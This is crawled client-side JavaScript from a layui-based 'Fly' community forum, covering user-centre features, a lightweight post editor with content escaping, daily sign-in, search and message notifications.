                if(!first){
                  page(e.curr);
                }
              }
            });
          });
        }
      }
    };

    if(!gather.minelog[type]){
      page();
    }
  };

  if(elemUC[0]){
    layui.each(dom.mine.children(), function(index, item){
      var othis = $(item)
      gather.mine(index, othis.data('type'), othis.data('url'));
    });
  }

  //显示当前tab
  if(location.hash){
    element.tabChange('user', location.hash.replace(/^#/, ''));
  }

  element.on('tab(user)', function(){
    var othis = $(this), layid = othis.attr('lay-id');
    if(layid){
      location.hash = layid;
    }
  });

  //根据ip获取城市
  if($('#L_city').val() === ''){
    $.getScript('http://int.dpool.sina.com.cn/iplookup/iplookup.php?format=js', function(){
      $('#L_city').val(remote_ip_info.city||'');
    });
  }

  //上传图片
  if($('.upload-img')[0]){
    layui.use('upload', function(upload){
      var avatarAdd = $('.avatar-add');

      upload.render({
        elem: '.upload-img'
        ,url: '/user/upload/'
        ,size: 50
        ,before: function(){
          avatarAdd.find('.loading').show();
        }
        ,done: function(res){
          if(res.status == 0){
            $.post('/user/set/', {
              avatar: res.url
            }, function(res){
              location.reload();
            });
          } else {
            layer.msg(res.msg, {icon: 5});
          }
          avatarAdd.find('.loading').hide();
        }
        ,error: function(){
          avatarAdd.find('.loading').hide();
        }
      });
    });
  }

  //合作平台
  if($('#LAY_coop')[0]){

    //资源上传
    $('#LAY_coop .uploadRes').each(function(index, item){
      var othis = $(this);
      upload.render({
        elem: item
        ,url: '/api/upload/cooperation/?filename='+ othis.data('filename')
        ,accept: 'file'
        ,exts: 'zip'
        ,size: 30*1024
        ,before: function(){
          layer.msg('正在上传', {
            icon: 16
            ,time: -1
            ,shade: 0.7
          });
        }
        ,done: function(res){
          if(res.code == 0){
            layer.msg(res.msg, {icon: 6})
          } else {
            layer.msg(res.msg)
          }
        }
      });
    });

    //成效展示
    var effectTpl = ['{{# layui.each(d.data, function(index, item){ }}'
    ,'<tr>'
      ,'<td><a href="/u/{{ item.uid }}" target="_blank" style="color: #01AAED;">{{ item.uid }}</a></td>'
      ,'<td>{{ item.authProduct }}</td>'
      ,'<td>￥{{ item.rmb }}</td>'
      ,'<td>{{ item.create_time }}</td>'
      ,'</tr>'
    ,'{{# }); }}'].join('');

    var effectView = function(res){
      var html = laytpl(effectTpl).render(res);
      $('#LAY_coop_effect').html(html);
      $('#LAY_effect_count').html('你共有 <strong style="color: #FF5722;">'+ (res.count||0) +'</strong> 笔合作授权订单');
    };

    var effectShow = function(page){
      fly.json('/cooperation/effect', {
        page: page||1
      }, function(res){
        effectView(res);
        laypage.render({
          elem: 'LAY_effect_page'
          ,count: res.count
          ,curr: page
          ,jump: function(e, first){
            if(!first){
              effectShow(e.curr);
            }
          }
        });
      });
    };

    effectShow();

  }

  //提交成功后刷新
  fly.form['set-mine'] = function(data, required){
    layer.msg('修改成功', {
      icon: 1
      ,time: 1000
      ,shade: 0.1
    }, function(){
      location.reload();
    });
  }

  //帐号绑定
  $('.acc-unbind').on('click', function(){
    var othis = $(this), type = othis.attr('type');
    layer.confirm('整的要解绑'+ ({
      qq_id: 'QQ'
      ,weibo_id: '微博'
    })[type] + '吗？', {icon: 5}, function(){
      fly.json('/api/unbind', {
        type: type
      }, function(res){
        if(res.status === 0){
          layer.alert('已成功解绑。', {
            icon: 1
            ,end: function(){
              location.reload();
            }
          });
        } else {
          layer.msg(res.msg);
        }
      });
    });
  });


  //我的消息
  gather.minemsg = function(){
    var delAll = $('#LAY_delallmsg')
    ,tpl = '{{# var len = d.rows.length;\
    if(len === 0){ }}\
      <div class="fly-none">您暂时没有最新消息</div>\
    {{# } else { }}\
      <ul class="mine-msg">\
      {{# for(var i = 0; i < len; i++){ }}\
        <li data-id="{{d.rows[i].id}}">\
          <blockquote class="layui-elem-quote">{{ d.rows[i].content}}</blockquote>\
          <p><span>{{d.rows[i].time}}</span><a href="javascript:;" class="layui-btn layui-btn-sm layui-btn-danger fly-delete">删除</a></p>\
        </li>\
      {{# } }}\
      </ul>\
    {{# } }}'
    ,delEnd = function(clear){
      if(clear || dom.minemsg.find('.mine-msg li').length === 0){
        dom.minemsg.html('<div class="fly-none">您暂时没有最新消息</div>');
      }
    }
    
    
    /*
    fly.json('/message/find/', {}, function(res){
      var html = laytpl(tpl).render(res);
      dom.minemsg.html(html);
      if(res.rows.length > 0){
        delAll.removeClass('layui-hide');
      }
    });
    */
    
    //阅读后删除
    dom.minemsg.on('click', '.mine-msg li .fly-delete', function(){
      var othis = $(this).parents('li'), id = othis.data('id');
      fly.json('/message/remove/', {
        id: id
      }, function(res){
        if(res.status === 0){
          othis.remove();
          delEnd();
        }
      });
    });

    //删除全部
    $('#LAY_delallmsg').on('click', function(){
      var othis = $(this);
      layer.confirm('确定清空吗？', function(index){
        fly.json('/message/remove/', {
          all: true
        }, function(res){
          if(res.status === 0){
            layer.close(index);
            othis.addClass('layui-hide');
            delEnd(true);
          }
        });
      });
    });

  };

  dom.minemsg[0] && gather.minemsg();

  exports('user', null);
  
});

--- FILE ---
content_type: application/javascript
request_url: http://www.meibangw.com/static/responsive_fly/res/mods/index.js?v=3.0.0
body_size: 6707
content:
/**

 @Name: Fly社区主入口

 */
 

layui.define(['layer', 'laytpl', 'form', 'element', 'upload', 'util'], function(exports){
  
  var $ = layui.jquery
  ,layer = layui.layer
  ,laytpl = layui.laytpl
  ,form = layui.form
  ,element = layui.element
  ,upload = layui.upload
  ,util = layui.util
  ,device = layui.device()

  ,DISABLED = 'layui-btn-disabled';
  
  //阻止IE7以下访问
  if(device.ie && device.ie < 8){
    layer.alert('如果您非得使用 IE 浏览器访问社区，那么请使用 IE8+');
  }
  
  layui.focusInsert = function(obj, str){
    var result, val = obj.value;
    obj.focus();
    if(document.selection){ //ie
      result = document.selection.createRange(); 
      document.selection.empty(); 
      result.text = str; 
    } else {
      result = [val.substring(0, obj.selectionStart), str, val.substr(obj.selectionEnd)];
      obj.focus();
      obj.value = result.join('');
    }
  };


  //数字前置补零
  layui.laytpl.digit = function(num, length, end){
    var str = '';
    num = String(num);
    length = length || 2;
    for(var i = num.length; i < length; i++){
      str += '0';
    }
    return num < Math.pow(10, length) ? str + (num|0) : num;
  };
  
  var fly = {

    //Ajax
    json: function(url, data, success, options){
      var that = this, type = typeof data === 'function';
      
      if(type){
        options = success
        success = data;
        data = {};
      }

      options = options || {};

      return $.ajax({
        type: options.type || 'post',
        dataType: options.dataType || 'json',
        data: data,
        url: url,
        success: function(res){
          if(res.status === 0) {
            success && success(res);
          } else {
            layer.msg(res.msg || res.code, {shift: 6});
            options.error && options.error();
          }
        }, error: function(e){
          layer.msg('请求异常，请重试', {shift: 6});
          options.error && options.error(e);
        }
      });
    }

    //计算字符长度
    ,charLen: function(val){
      var arr = val.split(''), len = 0;
      for(var i = 0; i <  val.length ; i++){
        arr[i].charCodeAt(0) < 299 ? len++ : len += 2;
      }
      return len;
    }
    
    ,form: {}

    //简易编辑器
    ,layEditor: function(options){
      var html = ['<div class="layui-unselect fly-edit">'
        ,'<span type="face" title="插入表情"><i class="iconfont icon-yxj-expression" style="top: 1px;"></i></span>'
        ,'<span type="picture" title="插入图片：img[src]"><i class="iconfont icon-tupian"></i></span>'
        ,'<span type="href" title="超链接格式：a(href)[text]"><i class="iconfont icon-lianjie"></i></span>'
        ,'<span type="code" title="插入代码或引用"><i class="iconfont icon-emwdaima" style="top: 1px;"></i></span>'
        ,'<span type="hr" title="插入水平线">hr</span>'
        ,'<span type="yulan" title="预览"><i class="iconfont icon-yulan1"></i></span>'
      ,'</div>'].join('');

      var log = {}, mod = {
        face: function(editor, self){ //插入表情
          var str = '', ul, face = fly.faces;
          for(var key in face){
            str += '<li title="'+ key +'"><img src="'+ face[key] +'"></li>';
          }
          str = '<ul id="LAY-editface" class="layui-clear">'+ str +'</ul>';
          layer.tips(str, self, {
            tips: 3
            ,time: 0
            ,skin: 'layui-edit-face'
          });
          $(document).on('click', function(){
            layer.closeAll('tips');
          });
          $('#LAY-editface li').on('click', function(){
            var title = $(this).attr('title') + ' ';
            layui.focusInsert(editor[0], 'face' + title);
          });
        }
        ,picture: function(editor){ //插入图片
          layer.open({
            type: 1
            ,id: 'fly-jie-upload'
            ,title: '插入图片'
            ,area: 'auto'
            ,shade: false
            ,area: '465px'
            ,fixed: false
            ,offset: [
              editor.offset().top - $(window).scrollTop() + 'px'
              ,editor.offset().left + 'px'
            ]
            ,skin: 'layui-layer-border'
            ,content: ['<ul class="layui-form layui-form-pane" style="margin: 20px;">'
              ,'<li class="layui-form-item">'
                ,'<label class="layui-form-label">URL</label>'
                ,'<div class="layui-input-inline">'
                    ,'<input required name="image" placeholder="支持直接粘贴远程图片地址" value="" class="layui-input">'
                  ,'</div>'
                  ,'<button type="button" class="layui-btn layui-btn-primary" id="uploadImg"><i class="layui-icon">&#xe67c;</i>上传图片</button>'
              ,'</li>'
              ,'<li class="layui-form-item" style="text-align: center;">'
                ,'<button type="button" lay-submit lay-filter="uploadImages" class="layui-btn">确认</button>'
              ,'</li>'
            ,'</ul>'].join('')
            ,success: function(layero, index){
              var image =  layero.find('input[name="image"]');

              //执行上传实例
              upload.render({
                elem: '#uploadImg'
                ,url: '/api/upload/'
                ,size: 200
                ,done: function(res){
                  if(res.status == 0){
                    image.val(res.url);
                  } else {
                    layer.msg(res.msg, {icon: 5});
                  }
                }
              });
              
              form.on('submit(uploadImages)', function(data){
                var field = data.field;
                if(!field.image) return image.focus();
                layui.focusInsert(editor[0], 'img['+ field.image + '] ');
                layer.close(index);
              });
            }
          });
        }
        ,href: function(editor){ //超链接
          layer.prompt({
            title: '请输入合法链接'
            ,shade: false
            ,fixed: false
            ,id: 'LAY_flyedit_href'
            ,offset: [
              editor.offset().top - $(window).scrollTop() + 'px'
              ,editor.offset().left + 'px'
            ]
          }, function(val, index, elem){
            if(!/^http(s*):\/\/[\S]/.test(val)){
              layer.tips('这根本不是个链接，不要骗我。', elem, {tips:1})
              return;
            }
            layui.focusInsert(editor[0], ' a('+ val +')['+ val + '] ');
            layer.close(index);
          });
        }
        ,code: function(editor){ //插入代码
          layer.prompt({
            title: '请贴入代码或任意文本'
            ,formType: 2
            ,maxlength: 10000
            ,shade: false
            ,id: 'LAY_flyedit_code'
            ,area: ['800px', '360px']
          }, function(val, index, elem){
            layui.focusInsert(editor[0], '[pre]\n'+ val + '\n[/pre]');
            layer.close(index);
          });
        }
        ,hr: function(editor){ //插入水平分割线
          layui.focusInsert(editor[0], '[hr]');
        }
        ,yulan: function(editor){ //预览
          var content = editor.val();
          
          content = /^\{html\}/.test(content) 
            ? content.replace(/^\{html\}/, '')
          : fly.content(content);

          layer.open({
            type: 1
            ,title: '预览'
            ,shade: false
            ,area: ['100%', '100%']
            ,scrollbar: false
            ,content: '<div class="detail-body" style="margin:20px;">'+ content +'</div>'
          });
        }
      };
      
      layui.use('face', function(face){
        options = options || {};
        fly.faces = face;
        $(options.elem).each(function(index){
          var that = this, othis = $(that), parent = othis.parent();
          parent.prepend(html);
          parent.find('.fly-edit span').on('click', function(event){
            var type = $(this).attr('type');
            mod[type].call(that, othis, this);
            if(type === 'face'){
              event.stopPropagation()
            }
          });
        });
      });
      
    }

    ,escape: function(html){
      return String(html||'').replace(/&(?!#?[a-zA-Z0-9]+;)/g, '&amp;')
      .replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/'/g, '&#39;').replace(/"/g, '&quot;');
    }

    //内容转义
    ,content: function(content){
      //支持的html标签
      var html = function(end){
        return new RegExp('\\n*\\['+ (end||'') +'(pre|hr|div|span|p|table|thead|th|tbody|tr|td|ul|li|ol|li|dl|dt|dd|h2|h3|h4|h5)([\\s\\S]*?)\\]\\n*', 'g');
      };
      content = fly.escape(content||'') //XSS
      .replace(/img\[([^\s]+?)\]/g, function(img){  //转义图片
        return '<img src="' + img.replace(/(^img\[)|(\]$)/g, '') + '">';
      }).replace(/@(\S+)(\s+?|$)/g, '@<a href="javascript:;" class="fly-aite">$1</a>$2') //转义@
      .replace(/face\[([^\s\[\]]+?)\]/g, function(face){  //转义表情
        var alt = face.replace(/^face/g, '');
        return '<img alt="'+ alt +'" title="'+ alt +'" src="' + fly.faces[alt] + '">';
      }).replace(/a\([\s\S]+?\)\[[\s\S]*?\]/g, function(str){ //转义链接
        var href = (str.match(/a\(([\s\S]+?)\)\[/)||[])[1];
        var text = (str.match(/\)\[([\s\S]*?)\]/)||[])[1];
        if(!href) return str;
        var rel =  /^(http(s)*:\/\/)\b(?!(\w+\.)*(sentsin.com|layui.com))\b/.test(href.replace(/\s/g, ''));
        return '<a href="'+ href +'" target="_blank"'+ (rel ? ' rel="nofollow"' : '') +'>'+ (text||href) +'</a>';
      }).replace(html(), '\<$1 $2\>').replace(html('/'), '\</$1\>') //转移HTML代码
      .replace(/\n/g, '<br>') //转义换行   
      return content;
    }
    
    //新消息通知
    ,newmsg: function(){
      var elemUser = $('.fly-nav-user');
      if(layui.cache.user.uid !== -1 && elemUser[0]){
        $.post(g_site_url+g_prefix +'user/ajaxloadmessage'+g_suffix , {
          _: new Date().getTime()
        }, function(res){
        	console.log(res)
        	console.log( res.msg_system)
          if(res.status === 0 && res.count > 0){
            var msg = $('<a class="fly-nav-msg" href="javascript:;">'+ res.msg_system +'</a>');
            elemUser.append(msg);
            msg.on('click', function(){
              fly.json('/message/read', {}, function(res){
                if(res.status === 0){
                  location.href = g_site_url+g_prefix +'message/system'+g_suffix;
                }
              });
            });
            layer.tips('你有 '+ res.count +' 条未读消息', msg, {
              tips: 3
              ,tipsMore: true
              ,fixed: true
            });
            msg.on('mouseenter', function(){
              layer.closeAll('tips');
            })
          }
        });
      }
      return arguments.callee;
    }
    
  };

  //签到
  var tplSignin = ['{{# if(d.signed){ }}'
    ,'<button class="layui-btn layui-btn-disabled">今日已签到</button>'
    ,'<span>获得了<cite>{{ d.experience }}</cite>飞吻</span>'
  ,'{{# } else { }}'
    ,'<button class="layui-btn layui-btn-danger" id="LAY_signin">今日签到</button>'
    ,'<span>可获得<cite>{{ d.experience }}</cite>飞吻</span>'
  ,'{{# } }}'].join('')
  ,tplSigninDay = '已连续签到<cite>{{ d.days }}</cite>天'

  ,signRender = function(data){
    laytpl(tplSignin).render(data, function(html){
      elemSigninMain.html(html);
    });
    laytpl(tplSigninDay).render(data, function(html){
      elemSigninDays.html(html);
    });
  }

  ,elemSigninHelp = $('#LAY_signinHelp')
  ,elemSigninTop = $('#LAY_signinTop')
  ,elemSigninMain = $('.fly-signin-main')
  ,elemSigninDays = $('.fly-signin-days');
  
  if(elemSigninMain[0]){
    /*
    fly.json('/sign/status', function(res){
      if(!res.data) return;
      signRender.token = res.data.token;
      signRender(res.data);
    });
    */
  }
  $('body').on('click', '#LAY_signin', function(){
    var othis = $(this);
    if(othis.hasClass(DISABLED)) return;

    fly.json('/sign/in', {
      token: signRender.token || 1
    }, function(res){
      signRender(res.data);
    }, {
      error: function(){
        othis.removeClass(DISABLED);
      }
    });

    othis.addClass(DISABLED);
  });

  //签到说明
  elemSigninHelp.on('click', function(){
    layer.open({
      type: 1
      ,title: '签到说明'
      ,area: '300px'
      ,shade: 0.8
      ,shadeClose: true
      ,content: ['<div class="layui-text" style="padding: 20px;">'
        ,'<blockquote class="layui-elem-quote">“签到”可获得社区飞吻，规则如下</blockquote>'
        ,'<table class="layui-table">'
          ,'<thead>'
            ,'<tr><th>连续签到天数</th><th>每天可获飞吻</th></tr>'
          ,'</thead>'
          ,'<tbody>'
            ,'<tr><td>＜5</td><td>5</td></tr>'
            ,'<tr><td>≥5</td><td>10</td></tr>'
            ,'<tr><td>≥15</td><td>15</td></tr>'
            ,'<tr><td>≥30</td><td>20</td></tr>'
          ,'</tbody>'
        ,'</table>'
        ,'<ul>'
          ,'<li>中间若有间隔，则连续天数重新计算</li>'
          ,'<li style="color: #FF5722;">不可利用程序自动签到，否则飞吻清零</li>'
        ,'</ul>'
      ,'</div>'].join('')
    });
  });

  //签到活跃榜
  var tplSigninTop = ['{{# layui.each(d.data, function(index, item){ }}'
    ,'<li>'
      ,'<a href="/u/{{item.uid}}" target="_blank">'
        ,'<img src="{{item.user.avatar}}">'
        ,'<cite class="fly-link">{{item.user.username}}</cite>'
      ,'</a>'
      ,'{{# var date = new Date(item.time); if(d.index < 2){ }}'
        ,'<span class="fly-grey">签到于 {{ layui.laytpl.digit(date.getHours()) + ":" + layui.laytpl.digit(date.getMinutes()) + ":" + layui.laytpl.digit(date.getSeconds()) }}</span>'
      ,'{{# } else { }}'
        ,'<span class="fly-grey">已连续签到 <i>{{ item.days }}</i> 天</span>'
      ,'{{# } }}'
    ,'</li>'
  ,'{{# }); }}'
  ,'{{# if(d.data.length === 0) { }}'
    ,'{{# if(d.index < 2) { }}'
      ,'<li class="fly-none fly-grey">今天还没有人签到</li>'
    ,'{{# } else { }}'
      ,'<li class="fly-none fly-grey">还没有签到记录</li>'
    ,'{{# } }}'
  ,'{{# } }}'].join('');

  elemSigninTop.on('click', function(){
    var loadIndex = layer.load(1, {shade: 0.8});
    fly.json('../json/signin.js', function(res){ //实际使用，请将 url 改为真实接口
      var tpl = $(['<div class="layui-tab layui-tab-brief" style="margin: 5px 0 0;">'
        ,'<ul class="layui-tab-title">'
          ,'<li class="layui-this">最新签到</li>'
          ,'<li>今日最快</li>'
          ,'<li>总签到榜</li>'
        ,'</ul>'
        ,'<div class="layui-tab-content fly-signin-list" id="LAY_signin_list">'
          ,'<ul class="layui-tab-item layui-show"></ul>'
          ,'<ul class="layui-tab-item">2</ul>'
          ,'<ul class="layui-tab-item">3</ul>'
        ,'</div>'
      ,'</div>'].join(''))
      ,signinItems = tpl.find('.layui-tab-item');

      layer.close(loadIndex);

      layui.each(signinItems, function(index, item){
        var html = laytpl(tplSigninTop).render({
          data: res.data[index]
          ,index: index
        });
        $(item).html(html);
      });

      layer.open({
        type: 1
        ,title: '签到活跃榜 - TOP 20'
        ,area: '300px'
        ,shade: 0.8
        ,shadeClose: true
        ,id: 'layer-pop-signintop'
        ,content: tpl.prop('outerHTML')
      });

    }, {type: 'get'});
  });


  //回帖榜
  var tplReply = ['{{# layui.each(d.data, function(index, item){ }}'
    ,'<dd>'
      ,'<a href="/u/{{item.uid}}">'
        ,'<img src="{{item.user.avatar}}">'
        ,'<cite>{{item.user.username}}</cite>'
        ,'<i>{{item["count(*)"]}}次回答</i>'
      ,'</a>'
    ,'</dd>'
  ,'{{# }); }}'].join('')
  ,elemReply = $('#LAY_replyRank');

  if(elemReply[0]){
    /*
    fly.json('/top/reply/', {
      limit: 20
    }, function(res){
      var html = laytpl(tplReply).render(res);
      elemReply.find('dl').html(html);
    });
    */
  };

  //相册
  if($(window).width() > 750){
    layer.photos({
      photos: '.photos'
      ,zIndex: 9999999999
      ,anim: -1
    });
  } else {
    $('body').on('click', '.photos img', function(){
      window.open(this.src);
    });
  }


  //搜索
  $('.fly-search').on('click', function(){
    layer.open({
      type: 1
      ,title: false
      ,closeBtn: false
      //,shade: [0.1, '#fff']
      ,shadeClose: true
      ,maxWidth: 10000
      ,skin: 'fly-layer-search'
      ,content: ['<form action="'+g_site_url +g_prefix +'question/search'+g_suffix +'">'
        ,'<input autocomplete="off" placeholder="搜索内容，回车跳转" type="text" name="word">'
      ,'</form>'].join('')
      ,success: function(layero){
        var input = layero.find('input');
        input.focus();

        layero.find('form').submit(function(){
          var val = input.val();
          if(val.replace(/\s/g, '') === ''){
            return false;
          }
          input.val( input.val());
      });
      }
    })
  });

  //新消息通知
  fly.newmsg();

  //发送激活邮件
  fly.activate = function(email){
    fly.json('/api/activate/', {}, function(res){
      if(res.status === 0){
        layer.alert('已成功将激活链接发送到了您的邮箱，接受可能会稍有延迟，请注意查收。', {
          icon: 1
        });
      };
    });
  };
  $('#LAY-activate').on('click', function(){
    fly.activate($(this).attr('email'));
  });

  //点击@
  $('body').on('click', '.fly-aite', function(){
    var othis = $(this), text = othis.text();
    if(othis.attr('href') !== 'javascript:;'){
      return;
    }
    text = text.replace(/^@|（[\s\S]+?）/g, '');
    othis.attr({
      href: '/jump?username='+ text
      ,target: '_blank'
    });
  });

  //表单提交
  form.on('submit(*)', function(data){
    var action = $(data.form).attr('action'), button = $(data.elem);
    fly.json(action, data.field, function(res){
      var end = function(){
        if(res.action){
          location.href = res.action;
        } else {
          fly.form[action||button.attr('key')](data.field, data.form);
        }
      };
      if(res.status == 0){
        button.attr('alert') ? layer.alert(res.msg, {
          icon: 1,
          time: 10*1000,
          end: end
        }) : end();
      };
    });
    return false;
  });

  //加载特定模块
  if(layui.cache.page && layui.cache.page !== 'index'){
    var extend = {};
    extend[layui.cache.page] = layui.cache.page;
    layui.extend(extend);
    layui.use(layui.cache.page);
  }
  
  //加载IM
  if(!device.android && !device.ios){
    //layui.use('im');
  }

  //加载编辑器
  fly.layEditor({
    elem: '.fly-editor'
  });

  //手机设备的简单适配
  var treeMobile = $('.site-tree-mobile')
  ,shadeMobile = $('.site-mobile-shade')

  treeMobile.on('click', function(){
    $('body').addClass('site-mobile');
  });

  shadeMobile.on('click', function(){
    $('body').removeClass('site-mobile');
  });

  //获取统计数据
  $('.fly-handles').each(function(){
    var othis = $(this);
    $.get('/api/handle?alias='+ othis.data('alias'), function(res){
      othis.html('（下载量：'+ res.number +'）');
    })
  });
  
  //固定Bar
  util.fixbar({
    bar1: '&#xe642;'
    ,bgcolor: '#009688'
    ,click: function(type){
      if(type === 'bar1'){
        
        location.href =g_site_url +g_prefix + 'question/add'+g_suffix ;
      }
    }
  });

  exports('fly', fly);

});

